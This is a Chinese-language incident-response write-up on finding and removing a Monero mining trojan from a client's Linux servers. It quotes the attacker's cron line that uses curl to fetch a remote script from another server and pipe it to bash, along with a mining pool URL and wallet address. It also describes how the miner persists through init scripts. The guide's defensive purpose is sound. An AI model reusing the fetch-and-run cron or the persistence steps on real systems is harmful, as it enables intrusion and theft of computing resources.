简介

客户的虚机遭到黑客攻击,被植入挖矿木马,下面来介绍下此类linux系统被攻击后的排查方式。

名称解释

Trojan:木马病毒,是指通过特定的程序(木马程序)来控制另一台计算机。木马通常有两个可执行程序:一个是控制端,另一个是被控制端。

详细介绍



1.查看top进程发现问题:



在cpu异常的服务器上查看top进程,观察到有13个僵尸进程,以及command中a、-bash等占用资源比较高的进程,那么就要开始分析是否涉及到代码业务层面的漏洞。

经发现这两条异常的进程与代码java进程无关,那么又是什么进程占用如此高的资源呢?



于是使用find / - name a 、find / - name bash 命令进行目录文件查找,发现大量的文件在/var/tmp文件下,这些文件跟代码,部署脚本都毫无关系,那么又是什么用途呢?

于是解压下带tmux木马程序,发现有autorun 、cron 等文件。分别查看了cron,autorun 文件,执行/var/tmp下的./bash,于是上面的.bash 进程占用cpu资源高的问题也迎刃而解了。





看到cron程序的定时任务,首先排查是否服务器也配置了其他定时任务呢?经使用linux 命令查看crontab –l,发现*/15 * * * * curl –s http://172.28.7.81 /run |bash - 这一个定时任务



每15分钟执行172.28.7.81 上的run 命令。那么我们追根溯源,找到了172.28.7.81这台服务器,经查看81服务器上面也放置了木马程序,只是这台服务器的定时任务是* * * * * /var/tmp/.bash/upd >/dev/null 2>&1 ,@reboot /var/tmp/.bash/upd >/dev/null 2>&1 这两条命令,在检查了另外14台服务器都是执行的*/15 * * * * curl –s http://172.28.7.81 /run |bash –的定时任务,来执行木马程序的run脚本,那么初步判定这个tmux的陌生程序就是祸根源。

2、查看木马程序分析问题



找到了疑似木马程序,应该进一步分析该程序是想实现什么样的操作用途。查看了程序的每一个可执行脚本,发现run脚本中stratum+tcp等关键词,百度了一下是当今流行的比特币挖矿程序。通过链接矿池的url,来进行后台默默的挖矿。

stratum+tcp://46WyHX3L85SAp3oKu1im7EgaVGBsWYhf7KxrebESVE6QHA5vJRab6wF1gsVkYwJfnNV2KYHU1Xq2A9XUYmWhvzPf2E6Nvse:x@monerohash.com:3333/xmr

3、结束异常进程解决问题

经过一系列的进程发现以及木法程序的解析,当务之急是恢复感染挖矿程序的服务器的业务,解决异常进程等问题。

解决步骤:

1)首先删除感染服务器上面的定时任务,防止每15分钟就执行run脚本的可能性,停止run脚本的正常运行。

2)然后查看每台服务器上面top进程,观察僵尸进程数zombie,使用ps -A -o stat,ppid,pid,cmd | grep -e '^[Zz]' 查出所有的僵尸进程,并使用lsof 工具,lsof –p 端口 进行分析僵尸进程的目录以及使用情况。最后清理所有的僵尸进程 ps -A -o stat,ppid,pid,cmd | grep -e '^[Zz]' | awk '{print $2}' | xargs kill -9

3)最后找出木法程序的路径地址,清空木马程序所在的目录,以及清空root目录下大量写入的文件。一系列的操作之后观察下服务器运行情况,发现进程恢复正常,cpu占用率也不高了。



4)本以为就此已经解决了该异常问题,恢复了服务器的正常运转。但是还是发现了其中6台机器,装有zk服务的机器出现一个linux自带的wipefs进程,cpu占用率达到596.7%,

那么这个进程又是什么用途呢?经过谷歌搜索,发现wipefs进程的用途是用来擦除文件系统数据,此程序会进行挖矿计算,大量占用cpu,会将自己的程序复制到/bin/wipefs,创建服务/etc/init.d/wipefs,在 /etc/rc*.d 和 /etc/rc.d/rc*.d 中创建链接以实现开机启动,然后释放子程序到 /bin/ddus-uidgen,创建服务/etc/init.d/acpidtd,并在 /etc/rc*.d 和 /etc/rc.d/rc*.d 中创建链接以实现开机启动,最后会通过修改/etc/resolv.conf, 可能是为其连接矿机服务的域名做服务。

解决办法:a.首先kill -9 wipefs进程pid,结束wipefs进程。b.删除/bin/wipefs,/etc/init.d/wipefs,/bin/ddus-uidgen 目录。c.修改/etc/resolv.conf中的配置,改回原来的resolv.conf。最后,最重要的一点是修改服务器的root用户,以及普通用户的密码。以上就是处理木马挖矿程序的整体思路。

相关知识点

为了更好地管理和维护服务器,保障客户的权益,建议需要加强安全措施的防控:

1.控制用户操作访问的权限:

加强控制文件上传目录的权限以及非站点目录的权限,对重要配置文件命令,根目录下的控制权限,定期修改root密码,普通用户密码,

2.增加安全机制以及防护措施

安装杀毒软件,增加安全漏洞扫描机制。定期进行代码的安全扫描,定期监测并查杀服务器的木马程序。